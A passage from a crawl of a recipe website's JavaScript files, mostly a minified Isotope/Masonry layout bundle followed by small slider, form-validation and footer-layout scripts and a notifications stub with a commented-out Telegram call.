					require('./item')
			  ))
			: (t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item));
	})(window, function (t, e, i, o, n) {
		'use strict';
		function s(t, e) {
			var i = o.getQueryElement(t);
			if (!i)
				return void (
					u && u.error('Bad element for ' + this.constructor.namespace + ': ' + (i || t))
				);
			(this.element = i),
				h && (this.$element = h(this.element)),
				(this.options = o.extend({}, this.constructor.defaults)),
				this.option(e);
			var n = ++l;
			(this.element.outlayerGUID = n), (f[n] = this), this._create();
			var s = this._getOption('initLayout');
			s && this.layout();
		}
		function r(t) {
			function e() {
				t.apply(this, arguments);
			}
			return (e.prototype = Object.create(t.prototype)), (e.prototype.constructor = e), e;
		}
		function a(t) {
			if ('number' == typeof t) return t;
			var e = t.match(/(^\d*\.?\d*)(\w*)/),
				i = e && e[1],
				o = e && e[2];
			if (!i.length) return 0;
			i = parseFloat(i);
			var n = m[o] || 1;
			return i * n;
		}
		var u = t.console,
			h = t.jQuery,
			d = function () {},
			l = 0,
			f = {};
		(s.namespace = 'outlayer'),
			(s.Item = n),
			(s.defaults = {
				containerStyle: { position: 'relative' },
				initLayout: !0,
				originLeft: !0,
				originTop: !0,
				resize: !0,
				resizeContainer: !0,
				transitionDuration: '0.4s',
				hiddenStyle: { opacity: 0, transform: 'scale(0.001)' },
				visibleStyle: { opacity: 1, transform: 'scale(1)' },
			});
		var c = s.prototype;
		o.extend(c, e.prototype),
			(c.option = function (t) {
				o.extend(this.options, t);
			}),
			(c._getOption = function (t) {
				var e = this.constructor.compatOptions[t];
				return e && void 0 !== this.options[e] ? this.options[e] : this.options[t];
			}),
			(s.compatOptions = {
				initLayout: 'isInitLayout',
				horizontal: 'isHorizontal',
				layoutInstant: 'isLayoutInstant',
				originLeft: 'isOriginLeft',
				originTop: 'isOriginTop',
				resize: 'isResizeBound',
				resizeContainer: 'isResizingContainer',
			}),
			(c._create = function () {
				this.reloadItems(),
					(this.stamps = []),
					this.stamp(this.options.stamp),
					o.extend(this.element.style, this.options.containerStyle);
				var t = this._getOption('resize');
				t && this.bindResize();
			}),
			(c.reloadItems = function () {
				this.items = this._itemize(this.element.children);
			}),
			(c._itemize = function (t) {
				for (
					var e = this._filterFindItemElements(t), i = this.constructor.Item, o = [], n = 0;
					n < e.length;
					n++
				) {
					var s = e[n],
						r = new i(s, this);
					o.push(r);
				}
				return o;
			}),
			(c._filterFindItemElements = function (t) {
				return o.filterFindElements(t, this.options.itemSelector);
			}),
			(c.getItemElements = function () {
				return this.items.map(function (t) {
					return t.element;
				});
			}),
			(c.layout = function () {
				this._resetLayout(), this._manageStamps();
				var t = this._getOption('layoutInstant'),
					e = void 0 !== t ? t : !this._isLayoutInited;
				this.layoutItems(this.items, e), (this._isLayoutInited = !0);
			}),
			(c._init = c.layout),
			(c._resetLayout = function () {
				this.getSize();
			}),
			(c.getSize = function () {
				this.size = i(this.element);
			}),
			(c._getMeasurement = function (t, e) {
				var o,
					n = this.options[t];
				n
					? ('string' == typeof n
							? (o = this.element.querySelector(n))
							: n instanceof HTMLElement && (o = n),
					  (this[t] = o ? i(o)[e] : n))
					: (this[t] = 0);
			}),
			(c.layoutItems = function (t, e) {
				(t = this._getItemsForLayout(t)), this._layoutItems(t, e), this._postLayout();
			}),
			(c._getItemsForLayout = function (t) {
				return t.filter(function (t) {
					return !t.isIgnored;
				});
			}),
			(c._layoutItems = function (t, e) {
				if ((this._emitCompleteOnItems('layout', t), t && t.length)) {
					var i = [];
					t.forEach(function (t) {
						var o = this._getItemLayoutPosition(t);
						(o.item = t), (o.isInstant = e || t.isLayoutInstant), i.push(o);
					}, this),
						this._processLayoutQueue(i);
				}
			}),
			(c._getItemLayoutPosition = function () {
				return { x: 0, y: 0 };
			}),
			(c._processLayoutQueue = function (t) {
				this.updateStagger(),
					t.forEach(function (t, e) {
						this._positionItem(t.item, t.x, t.y, t.isInstant, e);
					}, this);
			}),
			(c.updateStagger = function () {
				var t = this.options.stagger;
				return null === t || void 0 === t
					? void (this.stagger = 0)
					: ((this.stagger = a(t)), this.stagger);
			}),
			(c._positionItem = function (t, e, i, o, n) {
				o ? t.goTo(e, i) : (t.stagger(n * this.stagger), t.moveTo(e, i));
			}),
			(c._postLayout = function () {
				this.resizeContainer();
			}),
			(c.resizeContainer = function () {
				var t = this._getOption('resizeContainer');
				if (t) {
					var e = this._getContainerSize();
					e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1));
				}
			}),
			(c._getContainerSize = d),
			(c._setContainerMeasure = function (t, e) {
				if (void 0 !== t) {
					var i = this.size;
					i.isBorderBox &&
						(t += e
							? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth
							: i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth),
						(t = Math.max(t, 0)),
						(this.element.style[e ? 'width' : 'height'] = t + 'px');
				}
			}),
			(c._emitCompleteOnItems = function (t, e) {
				function i() {
					n.dispatchEvent(t + 'Complete', null, [e]);
				}
				function o() {
					r++, r == s && i();
				}
				var n = this,
					s = e.length;
				if (!e || !s) return void i();
				var r = 0;
				e.forEach(function (e) {
					e.once(t, o);
				});
			}),
			(c.dispatchEvent = function (t, e, i) {
				var o = e ? [e].concat(i) : i;
				if ((this.emitEvent(t, o), h))
					if (((this.$element = this.$element || h(this.element)), e)) {
						var n = h.Event(e);
						(n.type = t), this.$element.trigger(n, i);
					} else this.$element.trigger(t, i);
			}),
			(c.ignore = function (t) {
				var e = this.getItem(t);
				e && (e.isIgnored = !0);
			}),
			(c.unignore = function (t) {
				var e = this.getItem(t);
				e && delete e.isIgnored;
			}),
			(c.stamp = function (t) {
				(t = this._find(t)),
					t && ((this.stamps = this.stamps.concat(t)), t.forEach(this.ignore, this));
			}),
			(c.unstamp = function (t) {
				(t = this._find(t)),
					t &&
						t.forEach(function (t) {
							o.removeFrom(this.stamps, t), this.unignore(t);
						}, this);
			}),
			(c._find = function (t) {
				if (t)
					return (
						'string' == typeof t && (t = this.element.querySelectorAll(t)), (t = o.makeArray(t))
					);
			}),
			(c._manageStamps = function () {
				this.stamps &&
					this.stamps.length &&
					(this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this));
			}),
			(c._getBoundingRect = function () {
				var t = this.element.getBoundingClientRect(),
					e = this.size;
				this._boundingRect = {
					left: t.left + e.paddingLeft + e.borderLeftWidth,
					top: t.top + e.paddingTop + e.borderTopWidth,
					right: t.right - (e.paddingRight + e.borderRightWidth),
					bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth),
				};
			}),
			(c._manageStamp = d),
			(c._getElementOffset = function (t) {
				var e = t.getBoundingClientRect(),
					o = this._boundingRect,
					n = i(t),
					s = {
						left: e.left - o.left - n.marginLeft,
						top: e.top - o.top - n.marginTop,
						right: o.right - e.right - n.marginRight,
						bottom: o.bottom - e.bottom - n.marginBottom,
					};
				return s;
			}),
			(c.handleEvent = o.handleEvent),
			(c.bindResize = function () {
				t.addEventListener('resize', this), (this.isResizeBound = !0);
			}),
			(c.unbindResize = function () {
				t.removeEventListener('resize', this), (this.isResizeBound = !1);
			}),
			(c.onresize = function () {
				this.resize();
			}),
			o.debounceMethod(s, 'onresize', 100),
			(c.resize = function () {
				this.isResizeBound && this.needsResizeLayout() && this.layout();
			}),
			(c.needsResizeLayout = function () {
				var t = i(this.element),
					e = this.size && t;
				return e && t.innerWidth !== this.size.innerWidth;
			}),
			(c.addItems = function (t) {
				var e = this._itemize(t);
				return e.length && (this.items = this.items.concat(e)), e;
			}),
			(c.appended = function (t) {
				var e = this.addItems(t);
				e.length && (this.layoutItems(e, !0), this.reveal(e));
			}),
			(c.prepended = function (t) {
				var e = this._itemize(t);
				if (e.length) {
					var i = this.items.slice(0);
					(this.items = e.concat(i)),
						this._resetLayout(),
						this._manageStamps(),
						this.layoutItems(e, !0),
						this.reveal(e),
						this.layoutItems(i);
				}
			}),
			(c.reveal = function (t) {
				if ((this._emitCompleteOnItems('reveal', t), t && t.length)) {
					var e = this.updateStagger();
					t.forEach(function (t, i) {
						t.stagger(i * e), t.reveal();
					});
				}
			}),
			(c.hide = function (t) {
				if ((this._emitCompleteOnItems('hide', t), t && t.length)) {
					var e = this.updateStagger();
					t.forEach(function (t, i) {
						t.stagger(i * e), t.hide();
					});
				}
			}),
			(c.revealItemElements = function (t) {
				var e = this.getItems(t);
				this.reveal(e);
			}),
			(c.hideItemElements = function (t) {
				var e = this.getItems(t);
				this.hide(e);
			}),
			(c.getItem = function (t) {
				for (var e = 0; e < this.items.length; e++) {
					var i = this.items[e];
					if (i.element == t) return i;
				}
			}),
			(c.getItems = function (t) {
				t = o.makeArray(t);
				var e = [];
				return (
					t.forEach(function (t) {
						var i = this.getItem(t);
						i && e.push(i);
					}, this),
					e
				);
			}),
			(c.remove = function (t) {
				var e = this.getItems(t);
				this._emitCompleteOnItems('remove', e),
					e &&
						e.length &&
						e.forEach(function (t) {
							t.remove(), o.removeFrom(this.items, t);
						}, this);
			}),
			(c.destroy = function () {
				var t = this.element.style;
				(t.height = ''),
					(t.position = ''),
					(t.width = ''),
					this.items.forEach(function (t) {
						t.destroy();
					}),
					this.unbindResize();
				var e = this.element.outlayerGUID;
				delete f[e],
					delete this.element.outlayerGUID,
					h && h.removeData(this.element, this.constructor.namespace);
			}),
			(s.data = function (t) {
				t = o.getQueryElement(t);
				var e = t && t.outlayerGUID;
				return e && f[e];
			}),
			(s.create = function (t, e) {
				var i = r(s);
				return (
					(i.defaults = o.extend({}, s.defaults)),
					o.extend(i.defaults, e),
					(i.compatOptions = o.extend({}, s.compatOptions)),
					(i.namespace = t),
					(i.data = s.data),
					(i.Item = r(n)),
					o.htmlInit(i, t),
					h && h.bridget && h.bridget(t, i),
					i
				);
			});
		var m = { ms: 1, s: 1e3 };
		return (s.Item = n), s;
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/item', ['outlayer/outlayer'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('outlayer')))
			: ((t.Isotope = t.Isotope || {}), (t.Isotope.Item = e(t.Outlayer)));
	})(window, function (t) {
		'use strict';
		function e() {
			t.Item.apply(this, arguments);
		}
		var i = (e.prototype = Object.create(t.Item.prototype)),
			o = i._create;
		(i._create = function () {
			(this.id = this.layout.itemGUID++), o.call(this), (this.sortData = {});
		}),
			(i.updateSortData = function () {
				if (!this.isIgnored) {
					(this.sortData.id = this.id),
						(this.sortData['original-order'] = this.id),
						(this.sortData.random = Math.random());
					var t = this.layout.options.getSortData,
						e = this.layout._sorters;
					for (var i in t) {
						var o = e[i];
						this.sortData[i] = o(this.element, this);
					}
				}
			});
		var n = i.destroy;
		return (
			(i.destroy = function () {
				n.apply(this, arguments), this.css({ display: '' });
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-mode', ['get-size/get-size', 'outlayer/outlayer'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('get-size'), require('outlayer')))
			: ((t.Isotope = t.Isotope || {}), (t.Isotope.LayoutMode = e(t.getSize, t.Outlayer)));
	})(window, function (t, e) {
		'use strict';
		function i(t) {
			(this.isotope = t),
				t &&
					((this.options = t.options[this.namespace]),
					(this.element = t.element),
					(this.items = t.filteredItems),
					(this.size = t.size));
		}
		var o = i.prototype,
			n = [
				'_resetLayout',
				'_getItemLayoutPosition',
				'_manageStamp',
				'_getContainerSize',
				'_getElementOffset',
				'needsResizeLayout',
				'_getOption',
			];
		return (
			n.forEach(function (t) {
				o[t] = function () {
					return e.prototype[t].apply(this.isotope, arguments);
				};
			}),
			(o.needsVerticalResizeLayout = function () {
				var e = t(this.isotope.element),
					i = this.isotope.size && e;
				return i && e.innerHeight != this.isotope.size.innerHeight;
			}),
			(o._getMeasurement = function () {
				this.isotope._getMeasurement.apply(this, arguments);
			}),
			(o.getColumnWidth = function () {
				this.getSegmentSize('column', 'Width');
			}),
			(o.getRowHeight = function () {
				this.getSegmentSize('row', 'Height');
			}),
			(o.getSegmentSize = function (t, e) {
				var i = t + e,
					o = 'outer' + e;
				if ((this._getMeasurement(i, o), !this[i])) {
					var n = this.getFirstItemSize();
					this[i] = (n && n[o]) || this.isotope.size['inner' + e];
				}
			}),
			(o.getFirstItemSize = function () {
				var e = this.isotope.filteredItems[0];
				return e && e.element && t(e.element);
			}),
			(o.layout = function () {
				this.isotope.layout.apply(this.isotope, arguments);
			}),
			(o.getSize = function () {
				this.isotope.getSize(), (this.size = this.isotope.size);
			}),
			(i.modes = {}),
			(i.create = function (t, e) {
				function n() {
					i.apply(this, arguments);
				}
				return (
					(n.prototype = Object.create(o)),
					(n.prototype.constructor = n),
					e && (n.options = e),
					(n.prototype.namespace = t),
					(i.modes[t] = n),
					n
				);
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('masonry-layout/masonry', ['outlayer/outlayer', 'get-size/get-size'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('outlayer'), require('get-size')))
			: (t.Masonry = e(t.Outlayer, t.getSize));
	})(window, function (t, e) {
		var i = t.create('masonry');
		i.compatOptions.fitWidth = 'isFitWidth';
		var o = i.prototype;
		return (
			(o._resetLayout = function () {
				this.getSize(),
					this._getMeasurement('columnWidth', 'outerWidth'),
					this._getMeasurement('gutter', 'outerWidth'),
					this.measureColumns(),
					(this.colYs = []);
				for (var t = 0; t < this.cols; t++) this.colYs.push(0);
				(this.maxY = 0), (this.horizontalColIndex = 0);
			}),
			(o.measureColumns = function () {
				if ((this.getContainerWidth(), !this.columnWidth)) {
					var t = this.items[0],
						i = t && t.element;
					this.columnWidth = (i && e(i).outerWidth) || this.containerWidth;
				}
				var o = (this.columnWidth += this.gutter),
					n = this.containerWidth + this.gutter,
					s = n / o,
					r = o - (n % o),
					a = r && r < 1 ? 'round' : 'floor';
				(s = Math[a](s)), (this.cols = Math.max(s, 1));
			}),
			(o.getContainerWidth = function () {
				var t = this._getOption('fitWidth'),
					i = t ? this.element.parentNode : this.element,
					o = e(i);
				this.containerWidth = o && o.innerWidth;
			}),
			(o._getItemLayoutPosition = function (t) {
				t.getSize();
				var e = t.size.outerWidth % this.columnWidth,
					i = e && e < 1 ? 'round' : 'ceil',
					o = Math[i](t.size.outerWidth / this.columnWidth);
				o = Math.min(o, this.cols);
				for (
					var n = this.options.horizontalOrder ? '_getHorizontalColPosition' : '_getTopColPosition',
						s = this[n](o, t),
						r = { x: this.columnWidth * s.col, y: s.y },
						a = s.y + t.size.outerHeight,
						u = o + s.col,
						h = s.col;
					h < u;
					h++
				)
					this.colYs[h] = a;
				return r;
			}),
			(o._getTopColPosition = function (t) {
				var e = this._getTopColGroup(t),
					i = Math.min.apply(Math, e);
				return { col: e.indexOf(i), y: i };
			}),
			(o._getTopColGroup = function (t) {
				if (t < 2) return this.colYs;
				for (var e = [], i = this.cols + 1 - t, o = 0; o < i; o++) e[o] = this._getColGroupY(o, t);
				return e;
			}),
			(o._getColGroupY = function (t, e) {
				if (e < 2) return this.colYs[t];
				var i = this.colYs.slice(t, t + e);
				return Math.max.apply(Math, i);
			}),
			(o._getHorizontalColPosition = function (t, e) {
				var i = this.horizontalColIndex % this.cols,
					o = t > 1 && i + t > this.cols;
				i = o ? 0 : i;
				var n = e.size.outerWidth && e.size.outerHeight;
				return (
					(this.horizontalColIndex = n ? i + t : this.horizontalColIndex),
					{ col: i, y: this._getColGroupY(i, t) }
				);
			}),
			(o._manageStamp = function (t) {
				var i = e(t),
					o = this._getElementOffset(t),
					n = this._getOption('originLeft'),
					s = n ? o.left : o.right,
					r = s + i.outerWidth,
					a = Math.floor(s / this.columnWidth);
				a = Math.max(0, a);
				var u = Math.floor(r / this.columnWidth);
				(u -= r % this.columnWidth ? 0 : 1), (u = Math.min(this.cols - 1, u));
				for (
					var h = this._getOption('originTop'), d = (h ? o.top : o.bottom) + i.outerHeight, l = a;
					l <= u;
					l++
				)
					this.colYs[l] = Math.max(d, this.colYs[l]);
			}),
			(o._getContainerSize = function () {
				this.maxY = Math.max.apply(Math, this.colYs);
				var t = { height: this.maxY };
				return this._getOption('fitWidth') && (t.width = this._getContainerFitWidth()), t;
			}),
			(o._getContainerFitWidth = function () {
				for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; ) t++;
				return (this.cols - t) * this.columnWidth - this.gutter;
			}),
			(o.needsResizeLayout = function () {
				var t = this.containerWidth;
				return this.getContainerWidth(), t != this.containerWidth;
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					'isotope-layout/js/layout-modes/masonry',
					['../layout-mode', 'masonry-layout/masonry'],
					e
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('../layout-mode'), require('masonry-layout')))
			: e(t.Isotope.LayoutMode, t.Masonry);
	})(window, function (t, e) {
		'use strict';
		var i = t.create('masonry'),
			o = i.prototype,
			n = { _getElementOffset: !0, layout: !0, _getMeasurement: !0 };
		for (var s in e.prototype) n[s] || (o[s] = e.prototype[s]);
		var r = o.measureColumns;
		o.measureColumns = function () {
			(this.items = this.isotope.filteredItems), r.call(this);
		};
		var a = o._getOption;
		return (
			(o._getOption = function (t) {
				return 'fitWidth' == t
					? void 0 !== this.options.isFitWidth
						? this.options.isFitWidth
						: this.options.fitWidth
					: a.apply(this.isotope, arguments);
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-modes/fit-rows', ['../layout-mode'], e)
			: 'object' == typeof exports
			? (module.exports = e(require('../layout-mode')))
			: e(t.Isotope.LayoutMode);
	})(window, function (t) {
		'use strict';
		var e = t.create('fitRows'),
			i = e.prototype;
		return (
			(i._resetLayout = function () {
				(this.x = 0), (this.y = 0), (this.maxY = 0), this._getMeasurement('gutter', 'outerWidth');
			}),
			(i._getItemLayoutPosition = function (t) {
				t.getSize();
				var e = t.size.outerWidth + this.gutter,
					i = this.isotope.size.innerWidth + this.gutter;
				0 !== this.x && e + this.x > i && ((this.x = 0), (this.y = this.maxY));
				var o = { x: this.x, y: this.y };
				return (this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight)), (this.x += e), o;
			}),
			(i._getContainerSize = function () {
				return { height: this.maxY };
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-modes/vertical', ['../layout-mode'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('../layout-mode')))
			: e(t.Isotope.LayoutMode);
	})(window, function (t) {
		'use strict';
		var e = t.create('vertical', { horizontalAlignment: 0 }),
			i = e.prototype;
		return (
			(i._resetLayout = function () {
				this.y = 0;
			}),
			(i._getItemLayoutPosition = function (t) {
				t.getSize();
				var e =
						(this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment,
					i = this.y;
				return (this.y += t.size.outerHeight), { x: e, y: i };
			}),
			(i._getContainerSize = function () {
				return { height: this.y };
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					[
						'outlayer/outlayer',
						'get-size/get-size',
						'desandro-matches-selector/matches-selector',
						'fizzy-ui-utils/utils',
						'isotope-layout/js/item',
						'isotope-layout/js/layout-mode',
						'isotope-layout/js/layout-modes/masonry',
						'isotope-layout/js/layout-modes/fit-rows',
						'isotope-layout/js/layout-modes/vertical',
					],
					function (i, o, n, s, r, a) {
						return e(t, i, o, n, s, r, a);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(
					t,
					require('outlayer'),
					require('get-size'),
					require('desandro-matches-selector'),
					require('fizzy-ui-utils'),
					require('isotope-layout/js/item'),
					require('isotope-layout/js/layout-mode'),
					require('isotope-layout/js/layout-modes/masonry'),
					require('isotope-layout/js/layout-modes/fit-rows'),
					require('isotope-layout/js/layout-modes/vertical')
			  ))
			: (t.Isotope = e(
					t,
					t.Outlayer,
					t.getSize,
					t.matchesSelector,
					t.fizzyUIUtils,
					t.Isotope.Item,
					t.Isotope.LayoutMode
			  ));
	})(window, function (t, e, i, o, n, s, r) {
		function a(t, e) {
			return function (i, o) {
				for (var n = 0; n < t.length; n++) {
					var s = t[n],
						r = i.sortData[s],
						a = o.sortData[s];
					if (r > a || r < a) {
						var u = void 0 !== e[s] ? e[s] : e,
							h = u ? 1 : -1;
						return (r > a ? 1 : -1) * h;
					}
				}
				return 0;
			};
		}
		var u = t.jQuery,
			h = String.prototype.trim
				? function (t) {
						return t.trim();
				  }
				: function (t) {
						return t.replace(/^\s+|\s+$/g, '');
				  },
			d = e.create('isotope', { layoutMode: 'masonry', isJQueryFiltering: !0, sortAscending: !0 });
		(d.Item = s), (d.LayoutMode = r);
		var l = d.prototype;
		(l._create = function () {
			(this.itemGUID = 0),
				(this._sorters = {}),
				this._getSorters(),
				e.prototype._create.call(this),
				(this.modes = {}),
				(this.filteredItems = this.items),
				(this.sortHistory = ['original-order']);
			for (var t in r.modes) this._initLayoutMode(t);
		}),
			(l.reloadItems = function () {
				(this.itemGUID = 0), e.prototype.reloadItems.call(this);
			}),
			(l._itemize = function () {
				for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++) {
					var o = t[i];
					o.id = this.itemGUID++;
				}
				return this._updateItemsSortData(t), t;
			}),
			(l._initLayoutMode = function (t) {
				var e = r.modes[t],
					i = this.options[t] || {};
				(this.options[t] = e.options ? n.extend(e.options, i) : i), (this.modes[t] = new e(this));
			}),
			(l.layout = function () {
				return !this._isLayoutInited && this._getOption('initLayout')
					? void this.arrange()
					: void this._layout();
			}),
			(l._layout = function () {
				var t = this._getIsInstant();
				this._resetLayout(),
					this._manageStamps(),
					this.layoutItems(this.filteredItems, t),
					(this._isLayoutInited = !0);
			}),
			(l.arrange = function (t) {
				this.option(t), this._getIsInstant();
				var e = this._filter(this.items);
				(this.filteredItems = e.matches),
					this._bindArrangeComplete(),
					this._isInstant ? this._noTransition(this._hideReveal, [e]) : this._hideReveal(e),
					this._sort(),
					this._layout();
			}),
			(l._init = l.arrange),
			(l._hideReveal = function (t) {
				this.reveal(t.needReveal), this.hide(t.needHide);
			}),
			(l._getIsInstant = function () {
				var t = this._getOption('layoutInstant'),
					e = void 0 !== t ? t : !this._isLayoutInited;
				return (this._isInstant = e), e;
			}),
			(l._bindArrangeComplete = function () {
				function t() {
					e && i && o && n.dispatchEvent('arrangeComplete', null, [n.filteredItems]);
				}
				var e,
					i,
					o,
					n = this;
				this.once('layoutComplete', function () {
					(e = !0), t();
				}),
					this.once('hideComplete', function () {
						(i = !0), t();
					}),
					this.once('revealComplete', function () {
						(o = !0), t();
					});
			}),
			(l._filter = function (t) {
				var e = this.options.filter;
				e = e || '*';
				for (var i = [], o = [], n = [], s = this._getFilterTest(e), r = 0; r < t.length; r++) {
					var a = t[r];
					if (!a.isIgnored) {
						var u = s(a);
						u && i.push(a), u && a.isHidden ? o.push(a) : u || a.isHidden || n.push(a);
					}
				}
				return { matches: i, needReveal: o, needHide: n };
			}),
			(l._getFilterTest = function (t) {
				return u && this.options.isJQueryFiltering
					? function (e) {
							return u(e.element).is(t);
					  }
					: 'function' == typeof t
					? function (e) {
							return t(e.element);
					  }
					: function (e) {
							return o(e.element, t);
					  };
			}),
			(l.updateSortData = function (t) {
				var e;
				t ? ((t = n.makeArray(t)), (e = this.getItems(t))) : (e = this.items),
					this._getSorters(),
					this._updateItemsSortData(e);
			}),
			(l._getSorters = function () {
				var t = this.options.getSortData;
				for (var e in t) {
					var i = t[e];
					this._sorters[e] = f(i);
				}
			}),
			(l._updateItemsSortData = function (t) {
				for (var e = t && t.length, i = 0; e && i < e; i++) {
					var o = t[i];
					o.updateSortData();
				}
			});
		var f = (function () {
			function t(t) {
				if ('string' != typeof t) return t;
				var i = h(t).split(' '),
					o = i[0],
					n = o.match(/^\[(.+)\]$/),
					s = n && n[1],
					r = e(s, o),
					a = d.sortDataParsers[i[1]];
				return (t = a
					? function (t) {
							return t && a(r(t));
					  }
					: function (t) {
							return t && r(t);
					  });
			}
			function e(t, e) {
				return t
					? function (e) {
							return e.getAttribute(t);
					  }
					: function (t) {
							var i = t.querySelector(e);
							return i && i.textContent;
					  };
			}
			return t;
		})();
		(d.sortDataParsers = {
			parseInt: function (t) {
				return parseInt(t, 10);
			},
			parseFloat: function (t) {
				return parseFloat(t);
			},
		}),
			(l._sort = function () {
				if (this.options.sortBy) {
					var t = n.makeArray(this.options.sortBy);
					this._getIsSameSortBy(t) || (this.sortHistory = t.concat(this.sortHistory));
					var e = a(this.sortHistory, this.options.sortAscending);
					this.filteredItems.sort(e);
				}
			}),
			(l._getIsSameSortBy = function (t) {
				for (var e = 0; e < t.length; e++) if (t[e] != this.sortHistory[e]) return !1;
				return !0;
			}),
			(l._mode = function () {
				var t = this.options.layoutMode,
					e = this.modes[t];
				if (!e) throw new Error('No layout mode: ' + t);
				return (e.options = this.options[t]), e;
			}),
			(l._resetLayout = function () {
				e.prototype._resetLayout.call(this), this._mode()._resetLayout();
			}),
			(l._getItemLayoutPosition = function (t) {
				return this._mode()._getItemLayoutPosition(t);
			}),
			(l._manageStamp = function (t) {
				this._mode()._manageStamp(t);
			}),
			(l._getContainerSize = function () {
				return this._mode()._getContainerSize();
			}),
			(l.needsResizeLayout = function () {
				return this._mode().needsResizeLayout();
			}),
			(l.appended = function (t) {
				var e = this.addItems(t);
				if (e.length) {
					var i = this._filterRevealAdded(e);
					this.filteredItems = this.filteredItems.concat(i);
				}
			}),
			(l.prepended = function (t) {
				var e = this._itemize(t);
				if (e.length) {
					this._resetLayout(), this._manageStamps();
					var i = this._filterRevealAdded(e);
					this.layoutItems(this.filteredItems),
						(this.filteredItems = i.concat(this.filteredItems)),
						(this.items = e.concat(this.items));
				}
			}),
			(l._filterRevealAdded = function (t) {
				var e = this._filter(t);
				return (
					this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches
				);
			}),
			(l.insert = function (t) {
				var e = this.addItems(t);
				if (e.length) {
					var i,
						o,
						n = e.length;
					for (i = 0; i < n; i++) (o = e[i]), this.element.appendChild(o.element);
					var s = this._filter(e).matches;
					for (i = 0; i < n; i++) e[i].isLayoutInstant = !0;
					for (this.arrange(), i = 0; i < n; i++) delete e[i].isLayoutInstant;
					this.reveal(s);
				}
			});
		var c = l.remove;
		return (
			(l.remove = function (t) {
				t = n.makeArray(t);
				var e = this.getItems(t);
				c.call(this, t);
				for (var i = e && e.length, o = 0; i && o < i; o++) {
					var s = e[o];
					n.removeFrom(this.filteredItems, s);
				}
			}),
			(l.shuffle = function () {
				for (var t = 0; t < this.items.length; t++) {
					var e = this.items[t];
					e.sortData.random = Math.random();
				}
				(this.options.sortBy = 'random'), this._sort(), this._layout();
			}),
			(l._noTransition = function (t, e) {
				var i = this.options.transitionDuration;
				this.options.transitionDuration = 0;
				var o = t.apply(this, e);
				return (this.options.transitionDuration = i), o;
			}),
			(l.getFilteredItemElements = function () {
				return this.filteredItems.map(function (t) {
					return t.element;
				});
			}),
			d
		);
	});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/validator.js
body_size: 128
content:
/**
 * i18n для jquery.validate
 */

$(function () {

    $.extend($.validator.messages, {
        required: "",
        remote: "",
        email: "",
        url: "",
        date: "",
        dateISO: "",
        number: "",
        digits: "",
        creditcard: "",
        equalTo: "",
        extension: "",
        maxlength: $.validator.format(""),
        minlength: $.validator.format(""),
        rangelength: $.validator.format(""),
        range: $.validator.format(""),
        max: $.validator.format(""),
        min: $.validator.format("")
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/home.js
body_size: 312
content:
/**
 * Главная
 */

$(function () {

	if (window.location.pathname == '/registration.php') {
        $('span.breadcrumbs__text').text('Регистрация');
    }

    $(".banner--home .banner__overlay").fadeOut(1000);

    $("#slider-banner").slick({
        arrows: false,
        dots: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        easing: "easeInOutQuart",
        fade: true,
        speed: 1000,
        draggable: false,
        waitForAnimate: false,
        autoplay: true,
        autoplaySpeed: 3000,
        customPaging: function (slider, i) {
            return "";
        },
    });

    $("#slider-interesting").slick({
        arrows: true,
        dots: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        easing: "easeInOutQuart",
        speed: 500,
        fade: true,
		autoplay: true,
        autoplaySpeed: 3000,
        draggable: false
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266
body_size: 71
content:
$( document ).ready(function() {
	if (document.documentElement.clientWidth  > 991) {
		$('.isotope-footer').isotope({
	        itemSelector : '.item-footer',
			layoutMode: 'masonry',
			masonry: {
		      columnWidth: 180,
		      gutter: 20
		    }
	    });
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/script.js?1643114031189
body_size: 36
content:
$( document ).ready(function() {
	$('.isotope').isotope({
        itemSelector : '.item',
		layoutMode: 'masonry',
		masonry: {
	      columnWidth: 110,
	      gutter: 20
	    }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/notifications/eventNotifications.js
body_size: 496
content:


function sentNotification(text) {
  // console.log(chatID, token);
  // $.ajax({
  //   type: "POST",
  //   dataType: "text",
  //   data: { text },
  //   url: `https://api.telegram.org/${$token}/sendMessage?chat_id=${$chatID}`,
  //   success: function(result) {
  //     var res = JSON.parse(result);
  //     if (res.ok) {
  //       //console.log('Успешный хлопок!');
  //     }
  //   }
  // });
}


function clapNotification(recipe, recipeUrl) {
